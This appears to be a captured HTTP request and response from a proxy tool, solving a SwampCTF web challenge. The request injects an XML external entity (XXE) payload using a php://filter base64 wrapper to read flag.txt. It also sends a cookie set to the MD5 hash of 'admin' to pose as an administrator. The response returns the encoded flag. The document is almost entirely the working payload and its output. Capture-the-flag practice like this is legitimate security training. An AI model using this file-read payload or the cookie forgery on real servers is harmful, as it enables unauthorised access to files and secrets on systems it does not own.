 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: chals.swampctf.com:40043
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 228
9 Origin: http://chals.swampctf.com:40043
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://chals.swampctf.com:40043/adminpage.php
14 Cookie: PHPSESSID=a4f725a75d45e4936b2f77cb92f33a84; user=
21232f297a57a5a743894a0e4a801fc3
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17 Pragma: no-cache
18 Cache-Control: no-cache
19
20 submitdata=<%3fxml+version%3d"1.0"%3f>
21 <!DOCTYPE+foo+[+<!ENTITY+xxe+SYSTEM+"php%3a%2f%2ffilter%2fconvert.base64-enco
de%2fresource%3dflag.txt">+]>
22 <root>
23 ++++<name>%26xxe%3b</name>
24 ++++<email>test%40email.com</email>
25 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sun, 30 Mar 2025 06:33:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.30
7 Content-Length: 117
8 Read flag.txt with PHP filter
9 <h3>
Thank you for actually doing your work,
c3dhbXBDVEZ7VzByazFOZ19DSDQxTDVfPHI+X0Z1Tn0K. You're safe for now...
</h3>